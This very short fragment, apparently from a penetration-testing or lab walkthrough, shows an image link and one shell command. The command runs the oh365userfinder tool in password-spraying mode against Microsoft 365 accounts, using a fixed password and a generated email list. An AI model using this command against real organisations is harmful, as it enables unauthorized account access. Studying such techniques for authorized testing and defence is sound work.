 python3 oh365userfinder.py -p theD@RKni9ht --pwspray --elist ../username-anarchy/emails.txt
